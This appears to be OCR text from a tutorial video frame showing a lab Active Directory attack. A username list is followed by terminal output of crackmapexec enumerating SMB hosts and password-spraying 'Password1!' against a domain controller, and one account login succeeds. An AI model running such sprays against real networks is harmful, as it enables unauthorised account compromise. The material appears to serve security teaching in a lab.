 Adaline.k
Adah.k
Ada.k
Abra.k
Abigale.k
Abigail.k
Abigael.k
Abbye.k
Abby.k
Abbie.k
Abbi.k
Abbey.k
Abbe.k
Abagail.k
Abagael.k
Aarika.k
Aaren.k
johnny.d
krbtgt
gemini-da
srv2016
DefaultAccount
Guest
Administrator
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.115
SMB 192.168.10.115 445 DESKTOP-P6744CC [*] Windows 10 Enterprise 2016 LTSB 14393 (name:DESKTOP-P6744CC) (domain:GEMINI.local) (signing:False) (SMBv1:True)
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.141
SMB 192.168.10.141 445 DC-GEMINI [*] Windows Server 2016 Essentials 14393 x64 (name:DC-GEMINI) (domain:GEMINI.local) (signing:True) (SMBv1:True)
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.141 -u usernames.txt -p Password1!
SMB 192.168.10.141 445 DC-GEMINI [*] Windows Server 2016 Essentials 14393 x64 (name:DC-GEMINI) (domain:GEMINI.local) (signing:True) (SMBv1:True)
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\rdpuser:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Database User3:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\pentest:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elfrieda.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elenore.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [+] GEMINI.local\Eleni.f:Password1!
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.141 -u usernames.txt -p Password1! --continue-on-success